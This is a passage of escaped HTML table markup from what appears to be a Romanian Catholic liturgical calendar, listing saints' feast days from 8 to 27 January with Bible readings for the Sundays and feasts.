inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Vincenţiu, diacon m. *; Fer. Laura, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emerenţiana, fc. m.; Ildefons, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Sales, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECONVERTIREA SF. PAUL, ap.; Sf. Bretanion, ep. de Tomis\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Timotei şi Tit, ep. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: 